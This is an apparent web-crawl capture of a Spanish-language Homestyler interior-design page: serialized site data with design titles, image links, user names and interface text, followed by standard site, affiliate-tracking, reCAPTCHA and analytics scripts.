actualizar?","topnavi.asset.market","visualization","service","footer.forschool","\u002Flearn-help",54,951,"807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26",28,19,36,"33",18,23,"665860cd-f24c-4924-a752-a126f502fc63","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002F141ee12f-d7cf-49e5-8966-612b516b4ac9\u002F1767545159198\u002F9547781.jpg","66ce8da146f0e3140f4ad940","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-08-28\u002F4264a75c-f644-e66c-cd47-d7a6850fcb32\u002FuMvj76FC34sBNKFjaretjr.jpg",51,"40a3f5a3-d157-4e40-9653-7d1a5696c6d2","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002F551acd25-a8e5-44c2-821e-5503856fc224\u002F1767551197421\u002F9548235.jpg","Cores do Quarto","ac6d9900-35d1-4f3e-b9af-948ad6352b88","66ec4d2b46f0e3142d7aaffa","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-09-27\u002F60360017-fe9b-fd58-a57d-a2de38983035\u002FrGjRjQWmuHf5ScAe2uzo7c.jpg",10012,"74c1c45d-a3c8-417d-9b38-2d1d23fc8f92","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002Fa7324da2-349f-4a30-a995-f63e7bf12710\u002F1767573065916\u002F9549945.jpg","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F07c2de3a-88ec-4be8-8910-ff255b795bc2\u002F1731419398293\u002F7841697.jpg",32,"40a91923-fd3a-4717-94fb-e9e9ebc257e8","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002F5d473ab4-6338-459b-9fc4-c74cc40ac9fd\u002F1767565772027\u002F9549430.jpg",91,"Whispers of a Modular Dream","ec65ea92-56b7-49fe-b94a-e7052eb2db8a","6676f2d546f0e31292702b9d","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-07-02\u002Fa9973e93-133a-d04f-e1a1-f40658fc8639\u002F500b263e-e3d7-4a11-8f76-057911738441.jpg",11081,"cf7eea86-f5cd-4f8b-a835-8df8b60bec32","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-05\u002Ff82b9422-3bd1-43ca-b57a-97fe3ec7281a\u002F1767546306332\u002F9547888.jpg",117,"ee79726a-fe94-4a3b-b958-347cb5717d6a","65ee6bfa8cf9fc1242f4c28b","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-03-13\u002F7a1b69be-0d64-45bd-f94c-c3864aae42f3\u002F2aa6d91d-47ce-49e0-8fa7-95f71aa5dee4.jpg",1200,"aa7261c3-2030-40a6-97cf-d477fae7df2b","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-07\u002F1df78435-22ae-4b8b-b631-0fddb8bf6101\u002F1767756574247\u002F9560436.jpg",88,"Sky","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F8a07e535-9cbc-4132-a42a-5932dac3a112\u002F1706972286037.jpg","38a99c39-ca69-48c2-a748-633bed7a7603","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-12\u002Fe6f71bf1-7ee9-4b43-ba70-25f18ec8abdf\u002F1768186837499\u002F9584227.jpg","A Coastal Retreat","6eca71d9-f019-40f5-b957-1c8025346ba9","66f5234d46f0e31405631565","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-11-07\u002Fb75d3ad1-f517-18b6-f4b1-a215457cb0be\u002Fe632eab9-1301-483d-84b6-a83200ffb615.jpg",103,"c168bc36-41c8-42f9-a185-b3fa663cf2f9","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-06\u002F639e9535-354f-4ece-82ba-5c0830bac8e0\u002F1767694592529\u002F9556518.jpg",80,"1313b177-a3a5-48b6-841a-b950dc0c54a0","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F04b83db8-7d24-46f9-88ee-4f839b0a6699\u002F1728858310919\u002F7720177.jpg","884d5994-1108-4051-8004-9190e7f609d2","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-13\u002Fa88339d7-c91f-4cfd-9f43-6e243acc9336\u002F1768319618209\u002F9591264.jpg","Serenity in Design",29,"66da436446f0e3140259dcbe","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2025-02-19\u002F1e779ee2-0882-9b75-4187-4c313a0d76ad\u002FhGyqnbzdbDgKbxoN5xWQWH.jpg","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-10\u002F79683b42-f0ed-4268-a55c-2c9216c26359\u002F1768011021133\u002F9573633.jpg","Soft Brown 🌷",39,16,"https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-08-07\u002Fe25aec28-fe02-7d48-1f17-5e4b3df6c92f\u002F153741c0-d66e-4e69-88e6-6cac18c38dc5.jpg","79705f6f-2b48-4047-a4b2-e3bcc129f847","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-07\u002F10075dc4-764f-4e80-ad8d-eae9281926ee\u002F1767732758954\u002F9559253.jpg",85,"Open 🖤🍹🖤","3a297847-b2bb-4470-adf4-829d4f6d6758","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fda207840-3c2a-4ae4-99e7-07403ebe3364\u002F1714256114103.jpg","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-08\u002F3950e3bc-5a38-43e8-8201-b2fb6a60cecc\u002F1767848478533\u002F9565147.jpg","Doll House🌷 l","7af0ed20-0d5a-4189-ab0b-47f1e1c537ab","65c6813e8cf9fc11452dc7a4","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-02-10\u002F5c5fac7d-a312-e3f6-c0df-58135d856d8b\u002FjzMx7S8kSi3GBfakdDqg4H.jpg","fcc53171-28f5-4953-9bc1-2ff1c7da03f4","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-07\u002Fba9f955b-c611-415f-acff-24f2fb17e2e7\u002F1767715268466\u002F9557904.jpg","Stratus","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-05-08\u002F3b092c70-631f-e035-b2d2-1f062b1442f0\u002F83a0b7b6-43da-4296-b646-57bf8f7212c9.jpg",74,"9f92a20f-e724-4131-8288-8c2dcd0573bd","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2026-01-12\u002F1e671a1b-fa57-419a-8951-fd2253126309\u002F1768220155733\u002F9585489.jpg",89,"6f3d5424-afec-485e-8e11-61ac806da33c","66c613b146f0e3140f4a6d8b","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-09-14\u002F1687baf8-a77b-7f2b-87e9-a58429bf8a15\u002FEQheMHx31Us7b2nTUrLMq.jpg","16b40b9a-a72c-4e20-b116-932d5169bec6","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2026-01-05\u002Fcf9e1a65-a65b-3bcd-4230-59d4a161572a\u002F761d7fa1-5e68-4526-aa21-5b16b700a560.jpg","c149b49c-90b6-42ba-b53f-1976fb687a19","65f9ae303bf08c180aa7f30b","https:\u002F\u002Frs.homestyler.com\u002Ffloorplan\u002Frender\u002Fimages\u002F2024-03-27\u002Ff1d2af79-6f37-c057-c4c5-58b70182e49e\u002FqTKuMRkt15a8xmZVFHKs2C.jpg","¡Éxito!","Mis diseños","Homestyler es una plataforma de diseño para el hogar en línea de primer nivel que proporciona una herramienta de diseño para el hogar en línea y una gran cantidad de renderizado 3D de decoración de interiores, proyectos de diseño y tutoriales de video de diseño para el hogar.","Empezar","Me gusta","Diseños","Render de video","Renderizado ilimitado y más","El código no es válido.","robots","noindex, nofollow","Descargar","Ver detalles","Copiar link","Privado","Plano de planta","Compartir","Descripción","Ver más","Acuerdo de Usuario","CONTÁCTENOS","Categorías","Lo que podríamos hacer","Limpiar","Cargando","No hay datos que coincidan","Sin Datos","Foro de Homestyler","Panorámica 8K","Actividad","Total","Licencia de equipo","Afiliación","Canal de Youtube","Aprende y ayuda","Color","Otros","Otro","Cantidad","Estado","Representación","Creación de contenido 3D","Crear","Pagado","Aplicación movil","AI Moodboard","Reclamar","Por cada transacción que completes, la plataforma cobrará una comisión del 10%.","Desafío","Plantilla de habitación","PayPal","Dormitorio","#FFFFFF","#ffffff","design_page_creator","Creador de planos","vssketchuppg.advantage.point4.title","AI設計","Homestyler vs. 3Ds Max","navibar.design.tab1","topnavi.feature.design","hsda","Campamento de Creadores del Mañana","Campamento de Maestría de la Habitación","designerpg.top.title1","footer.teamlicense.ctn","navibar.design.tab3","footer.vrar.ctn","brandsRetailer.what3dviewer.title","shop_topbar","design_service_topbar","Para Escuelas","B","default",{},"d3fe0244-aef9-47bf-921d-272c340b8a19","2K",{},101,{},"2e759e2a-307d-44eb-8584-436a585ddcd5",11444,{},"3dd8ec06-d6ae-4ae0-9b13-2afdd2db37d5","Weekly Room-Mountain Retreat",{},"d28af195-6266-40c6-a951-639e13fd189e","Bathroom","9cbf123a-5c5a-425f-af02-01065c6e670c",20,"Sloped Attic","ab4b97e6-592e-4421-bea9-37465012e631",11479,"66",25,"02ca54b5-8274-49dc-97d5-11c45e7f3408","d88e5cf0-66fd-49d2-9975-3a83fc14cbcf","358480dc-d616-4798-9251-c7cf410954ec","Home Mini Bar","6d1bc41c-1ead-4434-8a4c-b4f8cbf83a01","6e2dac89-84b1-4105-8027-961cbdb6efc5","Autumn Afternoon",38,"d1ae9a50-6623-4c5c-9c00-18d7ed150c37","Bachelor Apartment",35,"daniela_schanglies","Daniela Schanglies","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F297952af7eb0405ba1553fc82e230fcd.jpg",355,"8da12e46-3ea1-4d85-b467-ba4657317be2",1146,"La Cabana",1024,359,"oliveira_tininha","tininha oliveira","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fc15de2257e194c3287bcb7a7973b72c8.jpg",323,"https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fe8919c285f4d4a8982633c9e54c7aa4eb8bf8783b96022d73e45868c33a9c563.jpeg","05c13447-fb1a-406d-944f-8d05c4dbd554",1513,"Modern boho",196,"Curious to See Your 3:4 Render","Marijo","Mari González","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FACg8ocKwtFJm48P-9qgfcSocC6KHayC0uGcAt1mh2kW3cNr98H9kIw=s96-c",146,1665,"Design [4]",157,"Submit 20 Projects!","DfandersDecor","Dfanders 2022","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fea0b7db771324dddb0c3674e791c9e5f.png","homestyler_1982852819","Вероника Бут-гусаим","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FAATXAJywKMUph3JVEDW-P1iL_SeBmLcj8cF45b5s8mFD=s96-c","b710c3b8-0bf2-4de3-8d09-0e65fcd376c6",1251,"Славинского",169,10011,"_blue_kingdom","Iryna Smuk","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F9ea053b6d8cf446ea16e1f919d56b384.png","Cloud dancer bedroom ","mhackey","Mhackey 22","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F79760e96aa81448ea67eba3d6fcf5559.jpg","7d742bcd-c973-4e4d-9f09-6e589a33d2bf",912,"japandi design",125,"Natural Wood Style for Web","lolo_watson","Lolo Watson","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fbc342e8caee44c478bf3438db0b8fab1.png",550,"[For dear Adelina madee 🤎]",171,"Peach Fuzz for App","kayla_leitzke_ayufy","kayla l","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fada17bac75ca41c4852263c9e66ee1a3.png",57,"Ira_i_kvarttira","Irina Romanova 💫","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002F8fe887ddf1f347858dac83ade027dc1a143e126267de0b7ead036ae0254b0ebc.jpeg","5fdf6002-209f-4528-b642-c04c2ef09a3c","White kitchen (Татьяна)",3840,2160,"Summer Revelry for Web","zerodesign960","Z 10","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002Ff0bb3a741b494f91b3f1fd15b90b3ebc.png",142,"Dior Elegance ","miranda_sedman","Miranda Sedman","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F96b1ce256c1d47208d511934af745db7.jpg",878,"pet friendly cat lady MEOW","A Pet-Friendly Space for APP","kimberly_lockaby","Kimberly Lockaby","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fb953d363d8f141f8843e0368544bd118.jpg","90b848a9-274e-4870-8294-08e53618d69e",574,"Caribbean Colonial Georgian House",115,55,"20e7805b-a46c-47d3-96f4-4113de749c44","bahafdin","BAHAFDIN ART INTERIOR","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fdcde1e8a9e644749b3df2e908a6469a7b4073f5e453cf98b34dabe2a0fb7d351.jpeg","4b4b2ffb-8e00-430a-8e70-0ebb444e8dbf","667648994ce5ac12be94eb12","Projekt Interior",4000,"1.000","GaronaX","GaronaX 🖤","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002F0e21e9e3-1c70-47fb-bcee-8993e3cea8aa.jpg","sedna_shahbazi","♥ sedna ♥ .","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F8f1ac3d74b4c473bb9832e9628030c81.jpg",521,"🪴☘️🪻🌻🌵🍀",109,"Botanist's Secret Chamber",75,"neila_ribeiro","Neila @interni_essencial","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fa1b452b828e04e77b7b732f8354a1b36f8e1f0e2fc288f2ee09df63de85eecb3.jpeg","0a321f0b-f044-4ead-b8a5-263a8b61c1c9","Artist maison","Peach Fuzz for Web","Spots","Spotted Mare","https:\u002F\u002Fhs-global-app-head-portraits.homestyler.com\u002Fapp\u002F8b364180588849dea1eb62cb3e76e0bc.png",40,"3a8d7b0b-d526-4292-b99e-7483a2f5f26f","reem_abu_hijleh","Reem Abu Hijleh","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fea0720ec3ad44fd6abdf80e987752ea54d0e0b578c9137b9f46ddbae2a37faba.jpeg","06a63ecf-a859-4aba-8cb9-46c62ac7a3c1","662f728f46f0e312a9bad6ef",595,"Clam Cottage","hannelie_betschart","Hannelie Betschart","https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fa3ae1987f2a64dcdb97d4bce83e12bca.jpg","rawan_bozyah","RAWAN BOZYAH","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FACg8ocIy1PllsQe0mp_RhTIeYnYOgmAYLqSZYgm_Jtls5EQkBq4=s96-c","e2d600f4-151a-4738-8e99-c41afc0996d1","living room",53,"Country Map Room Design Web","voronav_87","Viktoriia V","https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002F2e104088a11242e4b1557d49516f042c806c76525986a7ce297d0b25f2481bb3.jpeg","20a10a47-46c5-4bf1-888e-be257f6cad1e",459,"2026 pantone colors atmothfere",44,"2026 Pantone Colors Atmospheric Series for WEB","natalia_kao","Natalia Kao","https:\u002F\u002Flh3.googleusercontent.com\u002Fa\u002FACg8ocI3JVVIs_X3DV2QXQCygbmXTVJb9dEM2EJ2q1q9exBB=s96-c","e41f7046-a284-4048-82b8-473c71e1b848",788,"Dream Home","累计设计50个","https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F69d94423-2233-4daf-8dce-e93d9a696dab.png","en_US","ru_RU","pt_PT","Beta",Array(12),"Agora","Ontem","min","hora","horas",{},"Página principal","Blog","Galería","Aprender","Sobre nosotros","Mi suscripción",{},"Preguntas más frecuentes","Consultas comerciales",{},"Ver precios",{},"Estudante","Amante do design de interiores","Designer de interiores",{},{},{},"Realmente disfruto de esta aplicación! Gran variedad de materiales y productos de diseño. Muchas plantillas para elegir. Puedo pasar horas disfrutando de esta aplicación",{},"Video con efecto de",{},"Homestyler Design Award 2020","Mostrar más","Okay",{},"Siguiendo","Regresar",{},"Registro del concurso","OK",{},"Preguntas frecuentes","Eliminación de marca de agua","Lightmix Interactivo","Basic","Pro","Habilite el renderizado rápido y de alta calidad"," renderizados\u002Fmes"," segundos\u002Fmes","Límite de carga de {upload} para el modelo 3D","{render4K} renderizaciones 4K","{pano10k} renders de Panorama 10K","Master","Límite de carga de {upload} para modelo 3D","Renders 4K ilimitados","{video540p} segundos de reproducción de video de 540p","{pano12k} renders de Panorama 12K","720p Video","1080p Video","Calidad de película 720p Video","Nombre de usuario","Email de contacto",{},"Ilimitado","Contenido",{},"Editar proyecto","Público",{},"{projectName} | Diseño de casa | By {authorName} | {date} - Homestyler","Proyectos de diseño y decoración de interiores, desde planos de viviendas hasta renovación de cocinas, acabados de sótanos, remodelaciones de baños, ideas de salas de estar y decoración de oficinas domésticas."," Las habitaciones que también se encuentran en este diseño son {rooms}.",",etc",{},"Insertar","Puedes agregar una en nuestro Floor Planner.",{},{},"Apellido","Guardar",{},{},{},"Acuerdo de usuario de Homestyler - Términos de servicio","Acuerdo de usuario de Homestyler, términos de servicio, pautas de servicio, obligaciones del usuario, reglas de uso de la cuenta, políticas de servicio, acuerdo legal, términos de Homestyler, conducta del usuario","Revise los términos y condiciones del Acuerdo de usuario de Homestyler. Comprender los lineamientos, políticas de uso y obligaciones que se aplican a todos los usuarios de nuestros servicios de diseño de interiores.",{},"Términos y Condiciones",{},{},"Herramienta en línea de diseño de bricolaje, diseño de interiores y decoración, videos de diseño de interiores y decoración, blog de diseño de interiores y decoración","El canal de aprendizaje y ayuda de Homestyler mejora sus habilidades de diseño y le enseña cómo usar el software de planificación de pisos en línea","VIDEOS","PREGUTAS MAS FRECUENTES",{},{},"Preguntas de diseño","Maneja tu cuenta",{},"ENVIAR","Por favor ingrese su apellido.",{},"Panorama Ultra HD","Reglas de vencimiento","Fecha de caducidad","Por analogia...","30 junio 2021","31 dic 2021",{},{},{},"{name} respondió a su comentario.","Se eliminó su comentario \u002F respuesta \u002F publicación.","Si",{},{},{},"Negocio","Logística pesada y altos esfuerzos organizativos","Hasta un 80% de ahorro de costes","Correo electrónico","Tipo de negocio","Cooperación empresarial","Agente de bienes raíces","Otros, especificar","modelado 3D",{},{},"Diseño de interiores y decoración del hogar en línea asequible - Servicio de diseño Homestyler","Homestyler ofrece un servicio de diseño de interiores en línea asequible y eficiente. Deje que nuestros diseñadores de interiores profesionales hagan realidad la casa de sus sueños por tan solo $69.","mar","Seleccionar","No","ideas de diseño de sala de estar","Cerrar Sesión","Historias","Aplicación Movil","¡Pruébalo!","Cuéntanos acerca de ti","Vídeo de 720p","Modelos inspirados en este color","Ideas de diseño destacadas","Todo","Biblioteca compartida de modelos y texturas","Renders gratuitos utilizando los monedas Homestyler en tipos limitados.","Tema","Días","Duración","Fecha de compra","2. Modelado de interiores 2.0","L. Idioma","Actualice para disfrutar de capacidades avanzadas de renderizado y diseño","Ver el texto original","Gestión de miembros","4. Representación","Puedes realizar pagos y comprar membresías en nuestro sitio web usando tarjetas de crédito, tarjetas de débito, PayPal o cualquier método de pago disponible en tu región.","Comprar","¡Pago fallido!","{search} -Homestyler","Más información","3. Modelado de interiores 2.0","Nuestra historia","Comedor","Muebles personalizados","Grupo de Facebook","Gestión de subcuentas","Historia","Filtrar","Biblioteca de Modelos","Version de escritorio","Modelos","Aplicación de diseño de interiores","Tutoriales en vídeo","durante el primer mes","Escenario virtual","Créditos de IA","Ver la traducción","Actualización","Pliegue","Permítenos saber en qué te podemos ayudar","Expandir","Panorámica 12K","Herramienta","La mejor aplicación gratuita de diseño de interiores -Homestyler","Abierto","Actualizar ahora","Semanal Destacado","Colección de modelos","Comercial","Generar ahora","Ver todo","Temas","Recomendar","Vídeo de 1080p","Publicar historia","Refrescar","Eliminación de marcas de agua","Código","Centro de ayuda","-0.35","Muebles para el hogar, inspiración para el dise?o de interiores, inspiración para la decoración del hogar, entorno del hogar, decoración del hogar, dise?o del hogar, inspiración para la decoración, dise?o de interiores, decoración del hogar, estilo del hogar, tendencia de decoración del hogar, dise?o creativo, decoración exquisita, combinación de colores, dise?o de estilo.","Guardado con éxito","Cuota","Panorámica","Ubicación","Diseñador","¡Mira el modelo que generé usando AI!","Año","Dibujar ahora","Explore millones de modelos y materiales 3D","Enviar mensaje","Empezar a diseñar","Empezar ahora","¡Master 5 diseños de habitaciones, ganar 3.000 monedas + Certificado!","Antes","Canjear","Conseguir","Próximo paso","¡Construye tu primera casa y gana un certificado + regalo!","Productos","Para Bienes Raíces","Cocina","días Styler","Sala Bootcamp","Premios AIDA","El estado destacado se eliminará. Los diseños se moverán a la Papelera y no se pueden restaurar después de 30 días. Actualice al plan maestro para restaurar los diseños de la Papelera en cualquier momento.","Referir y ganar","Para la escuela","Imagen a imagen: Diseña cualquier espacio en cualquier estilo","Recompensas de votación","Guía para principiantes","Múltiples revisiones hasta que esté satisfecho","Para propietarios de viviendas","Homestyler, Estilo de diseño, Diseño de la casa, Diseño de interiores, Galería, Comunidad, Comunidad creativa, Inspiración, Estilo decorativo, Mejoras para el hogar, Diseño de muebles, Planificación del espacio, Estética, Inspiración creativa, Diseño del hogar, Decoración del hogar, Decoración de interiores, Esquemas de color, Comunidad de diseñadores, Ideas de diseño, Cambios de imagen en el hogar, Home Staging, Diseños únicos","Tutorial","Deja que la IA diseñe por ti","Homestyler, desafíos de diseño, potencial creativo, concursos de diseño de viviendas, desafíos de diseño de interiores, inspiración de diseño, comunidad creativa, horizontes de diseño, diseño innovador, exploración de diseño, ideas de diseño","Sala de estar","3 conceptos de diseño","Debatir y compartir ideas sobre diseño.","Historial de reclamaciones","Área","Después","Eliminado con éxito","Entendido","Homestyler, Plantillas y diseños de habitaciones, Inspiración, Impulse su diseño, Uso compartido sencillo, Diseño de interiores, Diseño de casas, Materiales de aprendizaje, Materiales de referencia, Elevación creativa, Diversos estilos de diseño, Plantillas de habitaciones vacías, Diseños de habitaciones, Decoración de interiores, Inspiración de diseño, Herramientas de diseño, Comunidades creativas, Remodelación de interiores, Ideas de diseño, Diseño de salas de estar, Diseño de dormitorios, Diseño de cocinas, Diseño de baños, Mejoras para el hogar, Selección de muebles, Planificación del espacio, Inspiración de decoración, Tendencias de diseño","Lista negra","Por favor, seleccione","Quitar marca de agua","Renovar","Categoría","revisiones de 3 rondas","Exterior","Instrucciones paso a paso y consejos útiles","Elige tu plan","300 monedas extra y una insignia","Campamento de entrenamiento de novato","Descubre infinitas inspiraciones de diseño","Tu interiorista personal","Únete a los desafíos y demuestra tu talento","3 días","Haga realidad su casa de ensueño","¡Más está en camino!","Imagen\u002FTexto a 3D: Convierte cualquier foto en un modelo 3D","Dise?o Del Hogar, Dise?o De Interiores, Decoración Del Hogar, Planos De Casas, Inspiración Creativa, Dise?o Moderno, Minimalismo, Personalidad, Casos De Dise?o De Interiores","Todos los artículos","Baño","En progreso","Deslistado","AI Modeler","Probar ahora","Para marcas y minoristas","Imagen a textura: Imagen a mapa de texturas","Imagen a moodboard: Crea moodboards con cualquier imagen\n","Encuentre documentación detallada y soporte","400 monedas extra y una insignia","Participa en la competencia para ganar premios","Estudio virtual","Cantidad de retiro","Cuenta receptora","Solicitar Retiro","NewYearSale","pro","master","styler","design_page_models","Modelos de Muebles en 3D","design_page_location","Arrastra los modelos y suéltalos en tu ubicación deseada","design_page_drag","Haz clic, arrastra, suelta","design_page_realistic","Genera renderizados realistas en segundos con un solo clic","design_page_convert","Convierte planos de casa 2D en visualizaciones interactivas de habitaciones 3D con un solo clic","vs3dsmaxpg.top.title2","vsfloorplannerpg.top.title1","Homestyler vs. Floorplanner","vsfloorplannerpg.top.title2","useracquisition","landing","affiliateprogrampg.top.title2","¡Convierte tu pasión por el diseño en ganancias! Asóciese con nosotros para ofrecer a su audiencia una experiencia innovadora de diseño de viviendas, mientras disfruta de comisiones competitivas. ¡Demos forma juntos a hermosos espacios y hagamos crecer su historia de éxito con cada recomendación!","globalpg.top.title1","Asóciese con Homestyler e impulse la expansión de su negocio","globalpg.top.title2","Mejore su clientela proporcionando servicios de renderizado y diseño de interiores en 3D basados en la nube con Homestyler.","HSDA2024","homestyler-design-award-2025","Concurso de Diseño de Interiores AIDA Global Al","AIDA_competition_content_seo","¡El DISEÑO DE AI ayuda a una vida mejor! Reuniendo a las élites globales del diseño para explorar conjuntamente el potencial ilimitado de la inteligencia artificial en el campo del diseño de interiores.","bootcamppg.top.title1","Soluciones 3D impulsadas por IA para su negocio | Homestyler","Bootcamp.mastery.title","affiliate","topnavi.advocate-referral","affiliateprogramadvocate.top.title2","Regístrese para dos días de membresía gratuita, compre para ganar cinco vales de render 4K. Diseña la casa de tus sueños en 3D.","topnavi.advocatetj","advocatetj.top.title2","¡Convierte tu pasión por el diseño en ganancias! Asóciate con nosotros para ofrecer a tus amigos una experiencia innovadora de diseño de interiores, mientras disfrutas de comisiones competitivas. ¡Juntos demos forma a espacios hermosos y hagamos crecer tu historia de éxito con cada recomendación!","\u002Fasset-market","navibar.visualization.tab1","topnavi.feature.visualization","Visualización","navibar.visualization.tab2",14,"visor 3D","navibar.service.tab1",13,"Homestyler para Diseñadores de Interiores","Contratar un diseñador","footer.brands.ctn","Homestyler para marcas y minoristas","footer.realestate.ctn","NEW","Create Straight and Curved Stairs  ","stripe","hs_pricing_card","hs_pricing_card_disabled","pricing2.card","CARD","paypal","hs_pricing_paypal","hs_pricing_paypal_disabled","pricing2.paypal","\u002F"));</script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/68daff6.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/ai-interior-design-detail/_keywords.24ea32b53bd34613cc99.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.01d044e6a5aac61a9756.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-vue-element.81b6ca64f55e66669bc8.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-react-antd.721733138da2e4adaa2e.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-utils.ccbacdc51c359c53b50f.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/common.c8f9d509101186234f0d.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.23139da7c247b1633a18.js" defer></script><script data-n-head="ssr" type="text/javascript" data-body="true">
            (function(a,b,c,d,e,f,g){
              e['ire_o']=c;
              e[c]=e[c]||function(){
                (e[c].a=e[c].a||[]).push(arguments)
              };
              f=d.createElement(b);
              g=d.getElementsByTagName(b)[0];
              f.async=1;
              f.src=a;
              g.parentNode.insertBefore(f,g);
            })('https://utt.impactcdn.com/A5086777-67c9-4bda-86ba-cfe642b0fab71.js','script','ire',document,window);
            ire('identify', {
              customerid: '' /*INSERT CUSTOMER ID*/,
              customeremail: '' /*INSERT SHA1 HASHED CUSTOMER EMAIL*/
            });
          </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9brGYr_9oMZGtHfqsM2M8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901354632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768901350093
body_size: -75
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="3Tj2IYwOOE4CARLgLDUoUoB7";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
